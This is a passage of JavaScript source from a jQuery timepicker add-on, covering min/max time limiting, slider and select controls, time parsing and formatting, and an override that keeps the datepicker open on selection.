				tp_inst._limitMinMaxDateTime( this.inst, true );
			}
		},

		/*
		 * This function tries to limit the ability to go outside the
		 * min/max date range
		 */
		_limitMinMaxDateTime: function( dp_inst, adjustSliders ) {
			var o = this._defaults,
				dp_date = new Date( dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay );
			var minDateTime;
			var minDateTimeDate;
			var maxDateTime;
			var maxDateTimeDate;
			var tempMinTime;
			var tempMaxTime;
			var hourMax;
			var minMax;
			var secMax;
			var millisecMax;
			var microsecMax;

			if ( ! this._defaults.showTimepicker ) {
				return;
			} // No time so nothing to check here

			if ( $.tm_datepicker._get( dp_inst, 'minDateTime' ) !== null && $.tm_datepicker._get( dp_inst, 'minDateTime' ) !== undefined && dp_date ) {
				minDateTime = $.tm_datepicker._get( dp_inst, 'minDateTime' );
				minDateTimeDate = new Date( minDateTime.getFullYear(), minDateTime.getMonth(), minDateTime.getDate(), 0, 0, 0, 0 );

				if ( this.hourMinOriginal === null || this.minuteMinOriginal === null || this.secondMinOriginal === null || this.millisecMinOriginal === null || this.microsecMinOriginal === null ) {
					this.hourMinOriginal = o.hourMin;
					this.minuteMinOriginal = o.minuteMin;
					this.secondMinOriginal = o.secondMin;
					this.millisecMinOriginal = o.millisecMin;
					this.microsecMinOriginal = o.microsecMin;
				}

				if ( dp_inst.settings.timeOnly || minDateTimeDate.getTime() === dp_date.getTime() ) {
					this._defaults.hourMin = minDateTime.getHours();
					if ( this.hour <= this._defaults.hourMin ) {
						this.hour = this._defaults.hourMin;
						this._defaults.minuteMin = minDateTime.getMinutes();
						if ( this.minute <= this._defaults.minuteMin ) {
							this.minute = this._defaults.minuteMin;
							this._defaults.secondMin = minDateTime.getSeconds();
							if ( this.second <= this._defaults.secondMin ) {
								this.second = this._defaults.secondMin;
								this._defaults.millisecMin = minDateTime.getMilliseconds();
								if ( this.millisec <= this._defaults.millisecMin ) {
									this.millisec = this._defaults.millisecMin;
									this._defaults.microsecMin = minDateTime.getMicroseconds();
								} else {
									if ( this.microsec < this._defaults.microsecMin ) {
										this.microsec = this._defaults.microsecMin;
									}
									this._defaults.microsecMin = this.microsecMinOriginal;
								}
							} else {
								this._defaults.millisecMin = this.millisecMinOriginal;
								this._defaults.microsecMin = this.microsecMinOriginal;
							}
						} else {
							this._defaults.secondMin = this.secondMinOriginal;
							this._defaults.millisecMin = this.millisecMinOriginal;
							this._defaults.microsecMin = this.microsecMinOriginal;
						}
					} else {
						this._defaults.minuteMin = this.minuteMinOriginal;
						this._defaults.secondMin = this.secondMinOriginal;
						this._defaults.millisecMin = this.millisecMinOriginal;
						this._defaults.microsecMin = this.microsecMinOriginal;
					}
				} else {
					this._defaults.hourMin = this.hourMinOriginal;
					this._defaults.minuteMin = this.minuteMinOriginal;
					this._defaults.secondMin = this.secondMinOriginal;
					this._defaults.millisecMin = this.millisecMinOriginal;
					this._defaults.microsecMin = this.microsecMinOriginal;
				}
			}

			if ( $.tm_datepicker._get( dp_inst, 'maxDateTime' ) !== null && $.tm_datepicker._get( dp_inst, 'maxDateTime' ) !== undefined && dp_date ) {
				maxDateTime = $.tm_datepicker._get( dp_inst, 'maxDateTime' );
				maxDateTimeDate = new Date( maxDateTime.getFullYear(), maxDateTime.getMonth(), maxDateTime.getDate(), 0, 0, 0, 0 );

				if ( this.hourMaxOriginal === null || this.minuteMaxOriginal === null || this.secondMaxOriginal === null || this.millisecMaxOriginal === null ) {
					this.hourMaxOriginal = o.hourMax;
					this.minuteMaxOriginal = o.minuteMax;
					this.secondMaxOriginal = o.secondMax;
					this.millisecMaxOriginal = o.millisecMax;
					this.microsecMaxOriginal = o.microsecMax;
				}

				if ( dp_inst.settings.timeOnly || maxDateTimeDate.getTime() === dp_date.getTime() ) {
					this._defaults.hourMax = maxDateTime.getHours();
					if ( this.hour >= this._defaults.hourMax ) {
						this.hour = this._defaults.hourMax;
						this._defaults.minuteMax = maxDateTime.getMinutes();
						if ( this.minute >= this._defaults.minuteMax ) {
							this.minute = this._defaults.minuteMax;
							this._defaults.secondMax = maxDateTime.getSeconds();
							if ( this.second >= this._defaults.secondMax ) {
								this.second = this._defaults.secondMax;
								this._defaults.millisecMax = maxDateTime.getMilliseconds();
								if ( this.millisec >= this._defaults.millisecMax ) {
									this.millisec = this._defaults.millisecMax;
									this._defaults.microsecMax = maxDateTime.getMicroseconds();
								} else {
									if ( this.microsec > this._defaults.microsecMax ) {
										this.microsec = this._defaults.microsecMax;
									}
									this._defaults.microsecMax = this.microsecMaxOriginal;
								}
							} else {
								this._defaults.millisecMax = this.millisecMaxOriginal;
								this._defaults.microsecMax = this.microsecMaxOriginal;
							}
						} else {
							this._defaults.secondMax = this.secondMaxOriginal;
							this._defaults.millisecMax = this.millisecMaxOriginal;
							this._defaults.microsecMax = this.microsecMaxOriginal;
						}
					} else {
						this._defaults.minuteMax = this.minuteMaxOriginal;
						this._defaults.secondMax = this.secondMaxOriginal;
						this._defaults.millisecMax = this.millisecMaxOriginal;
						this._defaults.microsecMax = this.microsecMaxOriginal;
					}
				} else {
					this._defaults.hourMax = this.hourMaxOriginal;
					this._defaults.minuteMax = this.minuteMaxOriginal;
					this._defaults.secondMax = this.secondMaxOriginal;
					this._defaults.millisecMax = this.millisecMaxOriginal;
					this._defaults.microsecMax = this.microsecMaxOriginal;
				}
			}

			if ( dp_inst.settings.minTime !== null ) {
				tempMinTime = new Date( '01/01/1970 ' + dp_inst.settings.minTime );
				if ( parseFloat( dp_inst.settings.minTime ).toString() === dp_inst.settings.minTime ) {
					tempMinTime = new Date( Date.now() + parseFloat( dp_inst.settings.minTime ) );
				}
				if ( this.hour < tempMinTime.getHours() ) {
					this._defaults.hourMin = tempMinTime.getHours();
					this.hour = this._defaults.hourMin;
					this._defaults.minuteMin = tempMinTime.getMinutes();
					this.minute = this._defaults.minuteMin;
				} else if ( this.hour === tempMinTime.getHours() && this.minute < tempMinTime.getMinutes() ) {
					this._defaults.minuteMin = tempMinTime.getMinutes();
					this.minute = this._defaults.minuteMin;
				} else if ( this._defaults.hourMin < tempMinTime.getHours() ) {
					this._defaults.hourMin = tempMinTime.getHours();
					this._defaults.minuteMin = tempMinTime.getMinutes();
				} else if ( ( this._defaults.hourMin === tempMinTime.getHours() ) === this.hour && this._defaults.minuteMin < tempMinTime.getMinutes() ) {
					this._defaults.minuteMin = tempMinTime.getMinutes();
				} else {
					this._defaults.minuteMin = 0;
				}
			}

			if ( dp_inst.settings.maxTime !== null ) {
				tempMaxTime = new Date( '01/01/1970 ' + dp_inst.settings.maxTime );
				if ( this.hour > tempMaxTime.getHours() ) {
					this._defaults.hourMax = tempMaxTime.getHours();
					this.hour = this._defaults.hourMax;
					this._defaults.minuteMax = tempMaxTime.getMinutes();
					this.minute = this._defaults.minuteMax;
				} else if ( this.hour === tempMaxTime.getHours() && this.minute > tempMaxTime.getMinutes() ) {
					this._defaults.minuteMax = tempMaxTime.getMinutes();
					this.minute = this._defaults.minuteMax;
				} else if ( this._defaults.hourMax > tempMaxTime.getHours() ) {
					this._defaults.hourMax = tempMaxTime.getHours();
					this._defaults.minuteMax = tempMaxTime.getMinutes();
				} else if ( ( this._defaults.hourMax === tempMaxTime.getHours() ) === this.hour && this._defaults.minuteMax > tempMaxTime.getMinutes() ) {
					this._defaults.minuteMax = tempMaxTime.getMinutes();
				} else {
					this._defaults.minuteMax = 59;
				}
			}

			if ( adjustSliders !== undefined && adjustSliders === true ) {
				hourMax = parseInt( this._defaults.hourMax - ( ( this._defaults.hourMax - this._defaults.hourMin ) % this._defaults.stepHour ), 10 );
				minMax = parseInt( this._defaults.minuteMax - ( ( this._defaults.minuteMax - this._defaults.minuteMin ) % this._defaults.stepMinute ), 10 );
				secMax = parseInt( this._defaults.secondMax - ( ( this._defaults.secondMax - this._defaults.secondMin ) % this._defaults.stepSecond ), 10 );
				millisecMax = parseInt( this._defaults.millisecMax - ( ( this._defaults.millisecMax - this._defaults.millisecMin ) % this._defaults.stepMillisec ), 10 );
				microsecMax = parseInt( this._defaults.microsecMax - ( ( this._defaults.microsecMax - this._defaults.microsecMin ) % this._defaults.stepMicrosec ), 10 );

				if ( this.hour_slider ) {
					this.control.options( this, this.hour_slider, 'hour', {
						min: this._defaults.hourMin,
						max: hourMax,
						step: this._defaults.stepHour
					} );
					this.control.value( this, this.hour_slider, 'hour', this.hour - ( this.hour % this._defaults.stepHour ) );
				}
				if ( this.minute_slider ) {
					this.control.options( this, this.minute_slider, 'minute', {
						min: this._defaults.minuteMin,
						max: minMax,
						step: this._defaults.stepMinute
					} );
					this.control.value( this, this.minute_slider, 'minute', this.minute - ( this.minute % this._defaults.stepMinute ) );
				}
				if ( this.second_slider ) {
					this.control.options( this, this.second_slider, 'second', {
						min: this._defaults.secondMin,
						max: secMax,
						step: this._defaults.stepSecond
					} );
					this.control.value( this, this.second_slider, 'second', this.second - ( this.second % this._defaults.stepSecond ) );
				}
				if ( this.millisec_slider ) {
					this.control.options( this, this.millisec_slider, 'millisec', {
						min: this._defaults.millisecMin,
						max: millisecMax,
						step: this._defaults.stepMillisec
					} );
					this.control.value( this, this.millisec_slider, 'millisec', this.millisec - ( this.millisec % this._defaults.stepMillisec ) );
				}
				if ( this.microsec_slider ) {
					this.control.options( this, this.microsec_slider, 'microsec', {
						min: this._defaults.microsecMin,
						max: microsecMax,
						step: this._defaults.stepMicrosec
					} );
					this.control.value( this, this.microsec_slider, 'microsec', this.microsec - ( this.microsec % this._defaults.stepMicrosec ) );
				}
			}
		},

		/*
		 * when a slider moves, set the internal time...
		 * on time change is also called when the time is updated in the text field
		 */
		_onTimeChange: function() {
			var hour = this.hour_slider ? this.control.value( this, this.hour_slider, 'hour' ) : false,
				minute = this.minute_slider ? this.control.value( this, this.minute_slider, 'minute' ) : false,
				second = this.second_slider ? this.control.value( this, this.second_slider, 'second' ) : false,
				millisec = this.millisec_slider ? this.control.value( this, this.millisec_slider, 'millisec' ) : false,
				microsec = this.microsec_slider ? this.control.value( this, this.microsec_slider, 'microsec' ) : false,
				timezone = this.timezone_select ? this.timezone_select.val() : false,
				o = this._defaults,
				pickerTimeFormat = o.pickerTimeFormat || o.timeFormat,
				pickerTimeSuffix = o.pickerTimeSuffix || o.timeSuffix;
			var ampm;
			var hasChanged;
			var sPos;
			var ePos;

			if ( ! this._defaults.showTimepicker ) {
				return;
			}

			if ( typeof hour === 'object' ) {
				hour = false;
			}
			if ( typeof minute === 'object' ) {
				minute = false;
			}
			if ( typeof second === 'object' ) {
				second = false;
			}
			if ( typeof millisec === 'object' ) {
				millisec = false;
			}
			if ( typeof microsec === 'object' ) {
				microsec = false;
			}
			if ( typeof timezone === 'object' ) {
				timezone = false;
			}

			if ( hour !== false ) {
				hour = parseInt( hour, 10 );
			}
			if ( minute !== false ) {
				minute = parseInt( minute, 10 );
			}
			if ( second !== false ) {
				second = parseInt( second, 10 );
			}
			if ( millisec !== false ) {
				millisec = parseInt( millisec, 10 );
			}
			if ( microsec !== false ) {
				microsec = parseInt( microsec, 10 );
			}
			if ( timezone !== false ) {
				timezone = timezone.toString();
			}

			ampm = o[ hour < 12 ? 'amNames' : 'pmNames' ][ 0 ];

			// If the update was done in the input field, the input field should not be updated.
			// If the update was done using the sliders, update the input field.
			hasChanged =
				hour !== parseInt( this.hour, 10 ) || // sliders should all be numeric
				minute !== parseInt( this.minute, 10 ) ||
				second !== parseInt( this.second, 10 ) ||
				millisec !== parseInt( this.millisec, 10 ) ||
				microsec !== parseInt( this.microsec, 10 ) ||
				( this.ampm.length > 0 && ( hour < 12 ) !== ( $.inArray( this.ampm.toUpperCase(), this.amNames ) !== -1 ) ) ||
				( this.timezone !== null && timezone !== this.timezone.toString() ); // could be numeric or "EST" format, so use toString()

			if ( hasChanged ) {
				if ( hour !== false ) {
					this.hour = hour;
				}
				if ( minute !== false ) {
					this.minute = minute;
				}
				if ( second !== false ) {
					this.second = second;
				}
				if ( millisec !== false ) {
					this.millisec = millisec;
				}
				if ( microsec !== false ) {
					this.microsec = microsec;
				}
				if ( timezone !== false ) {
					this.timezone = timezone;
				}

				if ( ! this.inst ) {
					this.inst = $.tm_datepicker._getInst( this.$input[ 0 ] );
				}

				this._limitMinMaxDateTime( this.inst, true );
			}
			if ( this.support.ampm ) {
				this.ampm = ampm;
			}

			// Updates the time within the tm_timepicker
			this.formattedTime = $.tm_datepicker.formatTime( o.timeFormat, this, o );
			if ( this.$timeObj ) {
				if ( pickerTimeFormat === o.timeFormat ) {
					this.$timeObj.val( this.formattedTime + pickerTimeSuffix );
				} else {
					this.$timeObj.val( $.tm_datepicker.formatTime( pickerTimeFormat, this, o ) + pickerTimeSuffix );
				}
				if ( this.$timeObj[ 0 ].setSelectionRange ) {
					sPos = this.$timeObj[ 0 ].selectionStart;
					ePos = this.$timeObj[ 0 ].selectionEnd;
					this.$timeObj[ 0 ].setSelectionRange( sPos, ePos );
				}
			}

			this.timeDefined = true;
			if ( hasChanged ) {
				this._updateDateTime();
				//this.$input.trigger(' focus' ); // may automatically open the picker on setDate
			}
		},

		/*
		 * call custom onSelect.
		 * bind to sliders slidestop, and grid click.
		 */
		_onSelectHandler: function() {
			var onSelect = this._defaults.onSelect || this.inst.settings.onSelect;
			var inputEl = this.$input ? this.$input[ 0 ] : null;
			if ( onSelect && inputEl ) {
				onSelect.apply( inputEl, [ this.formattedDateTime, this ] );
			}
		},

		/*
		 * update our input with the new date time..
		 */
		_updateDateTime: function( dp_inst ) {
			var dtTmp;
			var dt;
			var dateFmt;
			var formatCfg;
			var timeAvailable;
			var formattedDateTime;
			var altFormattedDateTime = '';
			var altSeparator;
			var altTimeSuffix;

			dp_inst = this.inst || dp_inst;
			dtTmp = dp_inst.currentYear > 0 ? new Date( dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay ) : new Date( dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay );
			dt = $.tm_datepicker._daylightSavingAdjust( dtTmp );
			//dt = $.tm_datepicker._daylightSavingAdjust(new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay)),
			//dt = $.tm_datepicker._daylightSavingAdjust(new Date(dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay)),
			dateFmt = $.tm_datepicker._get( dp_inst, 'dateFormat' );
			formatCfg = $.tm_datepicker._getFormatConfig( dp_inst );
			timeAvailable = dt !== null && this.timeDefined;
			this.formattedDate = $.tm_datepicker.formatDate( dateFmt, dt === null ? new Date() : dt, formatCfg );
			formattedDateTime = this.formattedDate;

			// if a slider was changed but tm_datepicker doesn't have a value yet, set it
			if ( dp_inst.lastVal === '' ) {
				dp_inst.currentYear = dp_inst.selectedYear;
				dp_inst.currentMonth = dp_inst.selectedMonth;
				dp_inst.currentDay = dp_inst.selectedDay;
			}

			/*
			 * remove following lines to force every changes in date picker to change the input value
			 * Bug descriptions: when an input field has a default value, and click on the field to pop up the date picker.
			 * If the user manually empty the value in the input field, the date picker will never change selected value.
			 */
			//if (dp_inst.lastVal !== undefined && (dp_inst.lastVal.length > 0 && this.$input.val().length === 0)) {
			//return;
			//}

			if ( this._defaults.timeOnly === true && this._defaults.timeOnlyShowDate === false ) {
				formattedDateTime = this.formattedTime;
			} else if ( ( this._defaults.timeOnly !== true && ( this._defaults.alwaysSetTime || timeAvailable ) ) || ( this._defaults.timeOnly === true && this._defaults.timeOnlyShowDate === true ) ) {
				formattedDateTime += this._defaults.separator + this.formattedTime + this._defaults.timeSuffix;
			}

			this.formattedDateTime = formattedDateTime;

			if ( ! this._defaults.showTimepicker ) {
				this.$input.val( this.formattedDate );
			} else if ( this.$altInput && this._defaults.timeOnly === false && this._defaults.altFieldTimeOnly === true ) {
				this.$altInput.val( this.formattedTime );
				this.$input.val( this.formattedDate );
			} else if ( this.$altInput ) {
				this.$input.val( formattedDateTime );
				altFormattedDateTime = '';
				altSeparator = this._defaults.altSeparator !== null ? this._defaults.altSeparator : this._defaults.separator;
				altTimeSuffix = this._defaults.altTimeSuffix !== null ? this._defaults.altTimeSuffix : this._defaults.timeSuffix;

				if ( ! this._defaults.timeOnly ) {
					if ( this._defaults.altFormat ) {
						altFormattedDateTime = $.tm_datepicker.formatDate( this._defaults.altFormat, dt === null ? new Date() : dt, formatCfg );
					} else {
						altFormattedDateTime = this.formattedDate;
					}

					if ( altFormattedDateTime ) {
						altFormattedDateTime += altSeparator;
					}
				}

				if ( this._defaults.altTimeFormat !== null ) {
					altFormattedDateTime += $.tm_datepicker.formatTime( this._defaults.altTimeFormat, this, this._defaults ) + altTimeSuffix;
				} else {
					altFormattedDateTime += this.formattedTime + altTimeSuffix;
				}
				this.$altInput.val( altFormattedDateTime );
			} else {
				this.$input.val( formattedDateTime );
			}

			this.$input.trigger( 'change' );
		},

		_onFocus: function() {
			var inst;
			var tp_inst;
			if ( ! this.$input.val() && this._defaults.defaultValue ) {
				this.$input.val( this._defaults.defaultValue );
				inst = $.tm_datepicker._getInst( this.$input.get( 0 ) );
				tp_inst = $.tm_datepicker._get( inst, 'tm_timepicker' );
				if ( tp_inst ) {
					if ( tp_inst._defaults.timeOnly && inst.input.val() !== inst.lastVal ) {
						try {
							$.tm_datepicker._updateDatepicker( inst );
						} catch ( err ) {
							$.tm_timepicker.log( err );
						}
					}
				}
			}
		},

		/*
		 * Small abstraction to control types
		 * We can add more, just be sure to follow the pattern: create, options, value
		 */
		_controls: {
			// slider methods
			slider: {
				create: function( tp_inst, obj, unit, val, min, max, step ) {
					var rtl = tp_inst._defaults.isRTL; // if rtl go -60->0 instead of 0->60
					return obj.prop( 'slide', null ).slider( {
						orientation: 'horizontal',
						value: rtl ? val * -1 : val,
						min: rtl ? max * -1 : min,
						max: rtl ? min * -1 : max,
						step: step,
						slide: function( event, ui ) {
							tp_inst.control.value( tp_inst, $( this ), unit, rtl ? ui.value * -1 : ui.value );
							tp_inst._onTimeChange();
						},
						stop: function() {
							tp_inst._onSelectHandler();
						}
					} );
				},
				options: function( tp_inst, obj, unit, opts, val ) {
					var min;
					var max;
					if ( tp_inst._defaults.isRTL ) {
						if ( typeof opts === 'string' ) {
							if ( opts === 'min' || opts === 'max' ) {
								if ( val !== undefined ) {
									return obj.slider( opts, val * -1 );
								}
								return Math.abs( obj.slider( opts ) );
							}
							return obj.slider( opts );
						}
						min = opts.min;
						max = opts.max;
						opts.max = null;
						opts.min = null;
						if ( min !== undefined ) {
							opts.max = min * -1;
						}
						if ( max !== undefined ) {
							opts.min = max * -1;
						}
						return obj.slider( opts );
					}
					if ( typeof opts === 'string' && val !== undefined ) {
						return obj.slider( opts, val );
					}
					return obj.slider( opts );
				},
				value: function( tp_inst, obj, unit, val ) {
					if ( tp_inst._defaults.isRTL ) {
						if ( val !== undefined ) {
							return obj.slider( 'value', val * -1 );
						}
						return Math.abs( obj.slider( 'value' ) );
					}
					if ( val !== undefined ) {
						return obj.slider( 'value', val );
					}
					return obj.slider( 'value' );
				}
			},
			// select methods
			select: {
				create: function( tp_inst, obj, unit, val, min, max, step ) {
					var sel = '<select class="ui-tm-timepicker-select ui-state-default ui-corner-all" data-unit="' + unit + '" data-min="' + min + '" data-max="' + max + '" data-step="' + step + '">',
						format = tp_inst._defaults.pickerTimeFormat || tp_inst._defaults.timeFormat;
					var i;

					for ( i = min; i <= max; i += step ) {
						sel += '<option value="' + i + '"' + ( i === val ? ' selected' : '' ) + '>';
						if ( unit === 'hour' ) {
							sel += $.tm_datepicker.formatTime( $.epoAPI.util.trim( format.replace( /[^ht ]/gi, '' ) ), { hour: i }, tp_inst._defaults );
						} else if ( unit === 'millisec' || unit === 'microsec' || i >= 10 ) {
							sel += i;
						} else {
							sel += '0' + i.toString();
						}
						sel += '</option>';
					}
					sel += '</select>';

					obj.children( 'select' ).remove();

					$( sel )
						.appendTo( obj )
						.on( 'change', function() {
							tp_inst._onTimeChange();
							tp_inst._onSelectHandler();
							tp_inst._afterInject();
						} );

					return obj;
				},
				options: function( tp_inst, obj, unit, opts, val ) {
					var o = {},
						$t = obj.children( 'select' );
					if ( typeof opts === 'string' ) {
						if ( val === undefined ) {
							return $t.data( opts );
						}
						o[ opts ] = val;
					} else {
						o = opts;
					}
					return tp_inst.control.create( tp_inst, obj, $t.data( 'unit' ), $t.val(), o.min >= 0 ? o.min : $t.data( 'min' ), o.max || $t.data( 'max' ), o.step || $t.data( 'step' ) );
				},
				value: function( tp_inst, obj, unit, val ) {
					var $t = obj.children( 'select' );
					if ( val !== undefined ) {
						return $t.val( val );
					}
					return $t.val();
				}
			}
		} // end _controls
	} );

	$.fn.extend( {
		/*
		 * shorthand just to use tm_timepicker.
		 */
		tm_timepicker: function( o ) {
			var tmp_args = Array.prototype.slice.call( arguments );
			o = o || {};

			if ( typeof o === 'object' ) {
				tmp_args[ 0 ] = $.extend( o, {
					timeOnly: true
				} );
			}

			return $( this ).each( function() {
				$.fn.tm_datetimepicker.apply( $( this ), tmp_args );
			} );
		},

		/*
		 * extend tm_timepicker to tm_datepicker
		 */
		tm_datetimepicker: function( o ) {
			var tmp_args = arguments;
			o = o || {};

			if ( typeof o === 'string' ) {
				if ( o === 'getDate' || ( o === 'option' && tmp_args.length === 2 && typeof tmp_args[ 1 ] === 'string' ) ) {
					return $.fn.tm_datepicker.apply( $( this[ 0 ] ), tmp_args );
				}
				return this.each( function() {
					var $t = $( this );
					$t.tm_datepicker.apply( $t, tmp_args );
				} );
			}
			return this.each( function() {
				var $t = $( this );
				$t.tm_datepicker( $.tm_timepicker._newInst( $t, o )._defaults );
			} );
		}
	} );

	/*
	 * Public Utility to parse date and time
	 */
	$.tm_datepicker.parseDateTime = function( dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings ) {
		var parseRes = parseDateTimeInternal( dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings );
		var t;
		if ( parseRes.timeObj ) {
			t = parseRes.timeObj;
			parseRes.date.setHours( t.hour, t.minute, t.second, t.millisec );
			parseRes.date.setMicroseconds( t.microsec );
		}

		return parseRes.date;
	};

	/*
	 * Public utility to parse time
	 */
	$.tm_datepicker.parseTime = function( timeFormat, timeString, options ) {
		var o = extendRemove( extendRemove( {}, $.tm_timepicker._defaults ), options || {} );

		// Strict parse requires the timeString to match the timeFormat exactly
		var strictParse = function( f, s, oo ) {
			// pattern for standard and localized AM/PM markers
			var getPatternAmpm = function( amNames, pmNames ) {
				var markers = [];
				if ( amNames ) {
					$.merge( markers, amNames );
				}
				if ( pmNames ) {
					$.merge( markers, pmNames );
				}
				markers = $.map( markers, function( val ) {
					return val.replace( /[.*+?|()[\]{}\\]/g, '\\$&' );
				} );
				return '(' + markers.join( '|' ) + ')?';
			};

			// figure out position of time elements.. cause js cant do named captures
			var getFormatPositions = function( formatoftime ) {
				var finds = formatoftime.toLowerCase().match( /(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g ),
					orders = {
						h: -1,
						m: -1,
						s: -1,
						l: -1,
						c: -1,
						t: -1,
						z: -1
					};
				var i;

				if ( finds ) {
					for ( i = 0; i < finds.length; i += 1 ) {
						if ( orders[ finds[ i ].toString().charAt( 0 ) ] === -1 ) {
							orders[ finds[ i ].toString().charAt( 0 ) ] = i + 1;
						}
					}
				}
				return orders;
			};

			var regstr =
					'^' +
					f
						.toString()
						.replace( /([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function( match ) {
							var ml = match.length;
							switch ( match.charAt( 0 ).toLowerCase() ) {
								case 'h':
									return ml === 1 ? '(\\d?\\d)' : '(\\d{' + ml + '})';
								case 'm':
									return ml === 1 ? '(\\d?\\d)' : '(\\d{' + ml + '})';
								case 's':
									return ml === 1 ? '(\\d?\\d)' : '(\\d{' + ml + '})';
								case 'l':
									return '(\\d?\\d?\\d)';
								case 'c':
									return '(\\d?\\d?\\d)';
								case 'z':
									return '(z|[-+]\\d\\d:?\\d\\d|\\S+)?';
								case 't':
									return getPatternAmpm( oo.amNames, oo.pmNames );
								default:
									// literal escaped in quotes
									return (
										'(' +
										match.replace( /'/g, '' ).replace( /(\.|\$|\^|\\|\/|\(|\)|\[|\]|\?|\+|\*)/g, function( m ) {
											return '\\' + m;
										} ) +
										')?'
									);
							}
						} )
						.replace( /\s/g, '\\s?' ) +
					oo.timeSuffix +
					'$',
				order = getFormatPositions( f ),
				ampm = '',
				treg;

			var resTime = {
				hour: 0,
				minute: 0,
				second: 0,
				millisec: 0,
				microsec: 0
			};

			treg = s.match( new RegExp( regstr, 'i' ) );

			if ( treg ) {
				if ( order.t !== -1 ) {
					if ( treg[ order.t ] === undefined || treg[ order.t ].length === 0 ) {
						ampm = '';
						resTime.ampm = '';
					} else {
						ampm =
							$.inArray(
								treg[ order.t ].toUpperCase(),
								$.map( oo.amNames, function( x ) {
									return x.toUpperCase();
								} )
							) !== -1
								? 'AM'
								: 'PM';
						resTime.ampm = oo[ ampm === 'AM' ? 'amNames' : 'pmNames' ][ 0 ];
					}
				}

				if ( order.h !== -1 ) {
					if ( ampm === 'AM' && treg[ order.h ] === '12' ) {
						resTime.hour = 0; // 12am = 0 hour
					} else if ( ampm === 'PM' && treg[ order.h ] !== '12' ) {
						resTime.hour = parseInt( treg[ order.h ], 10 ) + 12; // 12pm = 12 hour, any other pm = hour + 12
					} else {
						resTime.hour = Number( treg[ order.h ] );
					}
				}

				if ( order.m !== -1 ) {
					resTime.minute = Number( treg[ order.m ] );
				}
				if ( order.s !== -1 ) {
					resTime.second = Number( treg[ order.s ] );
				}
				if ( order.l !== -1 ) {
					resTime.millisec = Number( treg[ order.l ] );
				}
				if ( order.c !== -1 ) {
					resTime.microsec = Number( treg[ order.c ] );
				}
				if ( order.z !== -1 && treg[ order.z ] !== undefined ) {
					resTime.timezone = $.tm_timepicker.timezoneOffsetNumber( treg[ order.z ] );
				}

				return resTime;
			}
			return false;
		}; // end strictParse

		// First try JS Date, if that fails, use strictParse
		var looseParse = function( f, s, oo ) {
			var d;
			try {
				d = new Date( '2012-01-01 ' + s );
				if ( isNaN( d.getTime() ) ) {
					d = new Date( '2012-01-01T' + s );
					if ( isNaN( d.getTime() ) ) {
						d = new Date( '01/01/2012 ' + s );
						if ( isNaN( d.getTime() ) ) {
							throw 'Unable to parse time with native Date: ' + s;
						}
					}
				}

				return {
					hour: d.getHours(),
					minute: d.getMinutes(),
					second: d.getSeconds(),
					millisec: d.getMilliseconds(),
					microsec: d.getMicroseconds(),
					timezone: d.getTimezoneOffset() * -1
				};
			} catch ( err ) {
				try {
					return strictParse( f, s, oo );
				} catch ( err2 ) {
					$.tm_timepicker.log( 'Unable to parse \ntimeString: ' + s + '\ntimeFormat: ' + f );
				}
			}
			return false;
		}; // end looseParse

		if ( typeof o.parse === 'function' ) {
			return o.parse( timeFormat, timeString, o );
		}
		if ( o.parse === 'loose' ) {
			return looseParse( timeFormat, timeString, o );
		}
		return strictParse( timeFormat, timeString, o );
	};

	/**
	 * Public utility to format the time.
	 *
	 * @param {string} format    format of the time
	 * @param {Object} time      Object not a Date for timezones
	 * @param {Object} [options] essentially the regional[].. amNames, pmNames, ampm
	 * @returns {string} the formatted time
	 */
	$.tm_datepicker.formatTime = function( format, time, options ) {
		var tmptime;
		var ampmName;
		var hour;

		options = options || {};
		options = $.extend( {}, $.tm_timepicker._defaults, options );
		time = $.extend(
			{
				hour: 0,
				minute: 0,
				second: 0,
				millisec: 0,
				microsec: 0,
				timezone: null
			},
			time
		);

		tmptime = format;
		ampmName = options.amNames[ 0 ];
		hour = parseInt( time.hour, 10 );

		if ( hour > 11 ) {
			ampmName = options.pmNames[ 0 ];
		}

		tmptime = tmptime.replace( /(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function( match ) {
			switch ( match ) {
				case 'HH':
					return ( '0' + hour ).slice( -2 );
				case 'H':
					return hour;
				case 'hh':
					return ( '0' + convert24to12( hour ) ).slice( -2 );
				case 'h':
					return convert24to12( hour );
				case 'mm':
					return ( '0' + time.minute ).slice( -2 );
				case 'm':
					return time.minute;
				case 'ss':
					return ( '0' + time.second ).slice( -2 );
				case 's':
					return time.second;
				case 'l':
					return ( '00' + time.millisec ).slice( -3 );
				case 'c':
					return ( '00' + time.microsec ).slice( -3 );
				case 'z':
					return $.tm_timepicker.timezoneOffsetString( time.timezone === null ? options.timezone : time.timezone, false );
				case 'Z':
					return $.tm_timepicker.timezoneOffsetString( time.timezone === null ? options.timezone : time.timezone, true );
				case 'T':
					return ampmName.charAt( 0 ).toUpperCase();
				case 'TT':
					return ampmName.toUpperCase();
				case 't':
					return ampmName.charAt( 0 ).toLowerCase();
				case 'tt':
					return ampmName.toLowerCase();
				default:
					return match.replace( /'/g, '' );
			}
		} );

		return tmptime;
	};

	/*
     * the bad hack :/ override tm_datepicker so it doesn't close on select
     // inspired: http://stackoverflow.com/questions/1252512/jquery-datepicker-prevent-closing-picker-when-clicking-a-date/1762378#1762378
     */
	$.tm_datepicker._base_selectDate = $.tm_datepicker._selectDate;
	$.tm_datepicker._selectDate = function( id, dateStr ) {
		var inst = this._getInst( $( id )[ 0 ] ),
			tp_inst = this._get( inst, 'tm_timepicker' ),
			was_inline;

		if ( tp_inst && inst.settings.showTimepicker ) {
			tp_inst._limitMinMaxDateTime( inst, true );
			was_inline = inst.inline;
			inst.stay_open = true;
			inst.inline = true;
			//This way the onSelect handler called from calendarpicker get the full dateTime
			this._base_selectDate( id, dateStr );
			inst.inline = was_inline;
			inst.stay_open = false;
			this._notifyChange( inst );
			this._updateDatepicker( inst );
		} else {
			this._base_selectDate( id, dateStr );
		}
	};

	/*
	 * second bad hack :/ override tm_datepicker so it triggers an event when changing the input field
	 * and does not redraw the tm_datepicker on every selectDate event
	 */
